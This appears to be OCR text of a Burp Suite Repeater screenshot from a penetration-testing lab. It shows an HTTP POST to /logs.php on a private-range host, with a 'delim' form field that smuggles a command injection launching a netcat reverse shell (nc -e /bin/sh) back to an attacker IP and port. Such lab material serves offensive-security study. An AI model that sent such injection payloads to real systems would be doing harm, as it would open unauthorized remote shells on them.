 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.11.104 ?
Request
Pretty Raw \n Actions
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=12jm195dkm401qho1katnjpb61
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma;nc+-e+/bin/sh+10.10.17.216+6666
Response
INSPECTOR